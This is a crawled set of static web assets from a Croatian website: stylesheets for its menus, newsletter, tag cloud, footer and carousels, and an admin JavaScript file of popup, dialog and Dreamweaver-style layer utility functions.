#uc_searchform1_searchSubmit {
	display: block;
	width: 45px;
	height: 14px;
	color: #fff;
	border: none;
	background: #7c6343;
	font: normal 10px Arial, Helvetica, sans-serif;
	text-align: center;
	position: absolute;
	top: 8px;
	right: 20px;
	line-height: 15px;
	}	

/*-----------------------------------------------------
   Podruznice menu
------------------------------------------------------ */	
#podruznice ul {
	height: 100%;
	overflow: hidden;
	}

#podruznice li {
	float: left;
	display: inline;
	}
	
#podruznice a {
	display: block;
	float: left;
	text-indent: -9999px;
	background-position: left top;
	}	

#podruznice a:hover,
#podruznice li.on a { background-position: left bottom; }

#podruzniceHRV { margin: 0 30px 0 20px; }
#podruzniceHRV a {
	width: 59px;
	height: 64px;
	background: transparent url(../images/layout/pod_hr.gif) no-repeat;
	}

#podruzniceSRB { margin: 0 40px 0 0; }
#podruzniceSRB a {
	width: 44px;
	height: 64px;
	background: transparent url(../images/layout/pod_sr.gif) no-repeat;
	}	

#podruzniceMAK a {
	width: 26px;
	height: 47px;
	background: transparent url(../images/layout/pod_mak.gif) no-repeat;
	margin-top: 15px;
	}	

.headlink {
	display: block !important;
	float: left !important;
	text-indent: 0px !important;
	}
/*-----------------------------------------------------
   DRUSTVENE MREZE
------------------------------------------------------ */	
#drustvene-mreze ul {
	width: 270px;
	margin: 0 -10px;
	background: transparent url(../images/layout/social-networks-bg.gif) no-repeat 0 0;
	text-align: center;
	padding: 10px 0;
	}
	
#drustvene-mreze ul li {
	display: inline;
	margin: 0 2px;
	}	

/*-----------------------------------------------------
   DONATORI
------------------------------------------------------ */
#donatoriLink {
	display: block;
	float: right;
	width: auto;
	font-size: 10px;
	margin-top: -23px;
	}
#donatoriSwtich { text-align: center; padding: 10px 0; } /* TEMP !!! */
	
/*-----------------------------------------------------
   KALENDAR DOGADANJA
------------------------------------------------------ */
#kalendar-dogadanja h3 {
	background: transparent url(../images/layout/heading-blue.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}
	
#kalendar-dogadanja ul li {
	background: transparent url(../images/layout/arrow.gif) no-repeat 0 3px;
	padding-left: 15px;
	margin: 5px 0;
	}	
	
#kalendar-dogadanja span.date {
	display: block;
	font-weight: bold;
	}	
	
/*-----------------------------------------------------
   NEWSLETTER
------------------------------------------------------ */
#newsletter {
	width: 270px;
	height: 90px;
	background: transparent url(../images/layout/newsletter-bg.gif) no-repeat 0 0;
	color: #59472e;
	margin-bottom: 10px;
	}
	
#newsletter fieldset { border: none; padding: 10px; }	
#secContainer #newsletter h3 { font-size: 14px; color: #59472e; margin-bottom: 5px; }

#newsletter label {
	display: block;
	font-size: 10px;
	}
	
#uc_newsletter1_newsletterEmail {
	background: #fff;
	border: 1px solid #ab9273;
	width: 240px;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #59472e;
	padding: 1px 4px;
	}	
	
#uc_newsletter1_newsletterSubmit {
	width: 69px;
	height: 16px;
	background: transparent url(../images/layout/newsletter-submit.gif) no-repeat 0 0;
	border: none;
	text-align: center;
	font: normal 10px Arial, Helvetica, sans-serif;
	color: #fff;
	margin-top: 4px;
	}	
	
/*-----------------------------------------------------
   TAGS
------------------------------------------------------ */
#tags {
	padding-top: 10px;
	background: transparent url(../images/layout/tags-top-bg.gif) no-repeat 0 0;
	line-height: 1.9em;
	}
	
#tags ul {
	padding: 5px 10px 10px 10px;
	background: transparent url(../images/layout/tags-bg.gif) no-repeat left bottom;
	text-align: center;
	}
	
#tags li { display: inline; margin: 0 5px; }	

.tag01 { font-size: 10px; }
.tag02 { font-size: 12px; }
.tag03 { font-size: 14px; }
.tag04 { font-size: 16px; }
.tag05 { font-size: 18px; }
.tag06 { font-size: 20px; }
.tag07 { font-size: 22px; }
.tag08 { font-size: 24px; }
.tag09 { font-size: 26px; }
.tag10 { font-size: 28px; }

#secContainer #tags a { text-decoration: none; }
#secContainer #tags a:hover { text-decoration: underline; }

/*-----------------------------------------------------
   FOOTER
------------------------------------------------------ */
#footer {
	background: transparent url(../images/layout/footer-bg.gif) no-repeat left bottom;
	padding: 0 0 25px 0;
	}

#copyright {
	text-align: center;
	color: #373535;
	font-size: 11px;
	line-height: 1.4em;
	}

#copyright a { color: #373535; text-decoration: none; }
#copyright a:hover { color: #373535; text-decoration: underline; }

#sponsors {
	width: 960px;
	height: 65px;
	background: transparent url(../images/layout/sponsors-bg.gif) no-repeat 0 0;
	margin: 0 auto 15px auto;
	}	

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/stepcarousel.css
body_size: 2445
content:
/*------------------
      DONATORI
-------------------- */
#donatoriSwtich{
	position: relative; /*leave this value alone*/
	overflow: scroll; /*leave this value alone*/
	width: 220px; /*Width of Carousel Viewer itself*/
	height: 39px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
}
		
#donatoriSwtich .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#donatoriSwtich .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 218px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
}

/*------------------
      SPONSORS
-------------------- */
#sponsorsSwitch{
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 910px; /*Width of Carousel Viewer itself*/
	height: 48px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
	top: 8px;
}
		
#sponsorsSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#sponsorsSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0 40px 0 40px; /*margin around each panel*/
	width: auto; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	text-align:center;
}

/*------------------
      TABS
-------------------- */
#fotoSwitch,
#videoSwitch {
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 144px; /*Width of Carousel Viewer itself*/
	height: 182px; /*Height should enough to fit largest content's height*/
	margin: 0 93px 10px 93px;
}
		
#fotoSwitch .belt,
#videoSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 40px;
}


#fotoSwitch .panel,
#videoSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 144px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	margin: 0 40px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://www.sudacka-mreza.hr/css/large.css
body_size: 250
content:
/*-----------------------------------------------------
   Large
------------------------------------------------------ */
#mainContainer { font-size: 115%; }
#homeContainer h2 { font-size: inherit !important; line-height: inherit !important; }


--- FILE ---
content_type: application/javascript
request_url: http://www.sudacka-mreza.hr/admin/main_scr.js
body_size: 1961
content:
// ##########################################################################################
function POPexport(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexport', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPexportScr(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexportScr', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shDLGwin(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwin', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinCAL(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinCAL', stat);
    if (strReturn == 'OK') {
        __doPostBack('PostBackFromDialog', strReturn);
        //document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinSUB(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinSUB', stat);
    if (strReturn == 'OK') {
        //__doPostBack('PostBackFromDialog', strReturn);
        document.forms.form1.submit();
    }

    MM_showHideLayers('lywait', '', 'hide');

}

function shDLGwinP(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
    stat = "center:yes;dialogHide:no;edge:raised;help:no;resizable:yes;scroll:yes;status:no;unadorned:no;dialogHeight:" + H + "px;dialogWidth:" + W + "px;dialogTop: px; dialogLeft: px";

    MM_showHideLayers('lywait', '', 'hide');

    strReturn = window.showModalDialog(tmpSwitches, 'DLGwinP', stat);
    //    if (strReturn == 'OK') {
    //        __doPostBack('PostBackFromDialog', strReturn);
    //    }

    MM_showHideLayers('lywait', '', 'hide');

}

function DoScriptsOnLoad() { //Struja
	MM_showHideLayers('lywait','','hide');
}

function DoScriptsOnBeforeUnload() { //Struja
	MM_showHideLayers('lywait','','show');
	setTimeout('document.images["wt"].src = "../images/admin/busy.gif"', 200); 
}

function admup(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'admup', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPslikaupload(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin=window.open(tmpSwitches,'POPslikaupload',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPadminslikaupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPadminslikaupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPeudokupload(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPeudokupload', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPkalendar(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('pop-calendar.aspx' + tmpSwitches, 'POPkalendar', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPanketa(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open('anketa-rezultati.aspx' + tmpSwitches, 'POPanketa', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = event.clientY + document.documentElement.scrollTop - document.body.scrollTop - 140 - 30;
    document.getElementById(tmpLayer).style.left = event.clientX + document.documentElement.scrollLeft - document.body.scrollLeft - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloatAuto(tmpLayer) { // Struja

    document.getElementById(tmpLayer).style.top = screen.height / 2 - 140 - 30;
    document.getElementById(tmpLayer).style.left = screen.width / 2 - 180;

    document.getElementById(tmpLayer).style.display = 'block';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat(tmpLayer) { // Struja
    document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatparent(tmpLayer) { // Struja
    parent.document.getElementById(tmpLayer).style.display = 'none';
    MM_showHideLayers('lywait', '', 'hide');
}

function shFloat2(tmpLayer, evt) {
    var x, y;

    x = mouseXX(evt);
    y = mouseYY(evt);
    
    document.getElementById(tmpLayer).style.left = x;
    document.getElementById(tmpLayer).style.top = y;
    document.getElementById(tmpLayer).style.display = "block";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloat2(tmpLayer) {
    document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function hdFloatParent2(tmpLayer) {
    parent.document.getElementById(tmpLayer).style.display = "none";
    MM_showHideLayers('lywait', '', 'hide');
}

function mouseX(evt) {
    if (evt.pageX) return evt.pageX; else if (evt.clientX) return evt.clientX + (document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft); else return null; 
}

function mouseY(evt) {
    if (evt.pageY) return evt.pageY; else if (evt.clientY) return evt.clientY + (document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop); else return null;
}

function mouseXX(evt) {
    if (evt.pageX) return evt.pageX;
    else if (evt.clientX)
        return evt.clientX + (document.documentElement.scrollLeft ?
   document.documentElement.scrollLeft :
   document.body.scrollLeft);
    else return null;
}
function mouseYY(evt) {
    if (evt.pageY) return evt.pageY;
    else if (evt.clientY)
        return evt.clientY + (document.documentElement.scrollTop ?
   document.documentElement.scrollTop :
   document.body.scrollTop);
    else return null;
}
    
function shPOPjobwindow(tmpSwitches, W, H) { // Struja
	var stat;
	stat="status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

	// MM_showHideLayers('lywait','','hide');

    popupwin=window.open(tmpSwitches,'POPjobwindow',stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shPOPzw(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    // MM_showHideLayers('lywait','','hide');

    popupwin = window.open(tmpSwitches, 'POPzw', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}
		
function MM_reloadPage(init) {  //reloads the window if Nav4 resized
	if (init==true) with (navigator) {if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
	document.MM_pgW=innerWidth; document.MM_pgH=innerHeight; onresize=MM_reloadPage; }}
	else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload();
}
		
function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
	d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
	var i,p,v,obj,args=MM_showHideLayers.arguments;
	for (i = 0; i < (args.length - 2); i += 3) if ((obj = MM_findObj(args[i])) != null) { 
	    v=args[i+2];
	    if (obj.style) {
	        obj = obj.style;
	        v = (v == 'show') ? 'visible' : (v == 'hide') ? 'hidden' : v; 
	        }
	        obj.visibility = v;
	        setTimeout("MM_showHideLayers('lywait', '', 'hide');", 10000);
	    }
}		

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
